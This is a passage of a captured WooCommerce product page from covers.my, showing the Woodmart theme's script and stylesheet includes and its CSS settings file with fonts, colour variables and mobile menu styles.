-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 20:13:23 -->

--- FILE ---
content_type: text/css
request_url: https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8
body_size: 662
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//covers.my/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(224,161,2);
	--wd-alternative-color: rgb(0,0,0);
	--btn-default-font-family: "Montserrat", Arial, Helvetica, sans-serif;
	--btn-default-font-weight: 500;
	--btn-default-bgcolor: rgb(244,165,28);
	--btn-default-bgcolor-hover: rgb(244,165,28);
	--btn-accented-font-family: "Montserrat", Arial, Helvetica, sans-serif;
	--btn-accented-bgcolor: rgb(244,165,28);
	--btn-accented-bgcolor-hover: rgb(222,150,26);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(252,58,58);
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(30,115,190);
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url();
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(255,255,255);
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}



.mobile-categories-menu .wd-sub-menu,
.mobile-categories-menu .sub-sub-menu{
    display: block !important;
}

.mobile-categories-menu .wd-nav-opener:after {
    transform: rotate(90deg);
    color: #fff;
}

.mobile-nav .mobile-categories-menu .wd-nav-opener {
    background-color: var(--wd-primary-color);
    pointer-events: none;
}

.mobile-nav .menu-item-object-product_cat.menu-item-has-children>a {
    background-color: var(--nav-mobile-link-bg-active);
}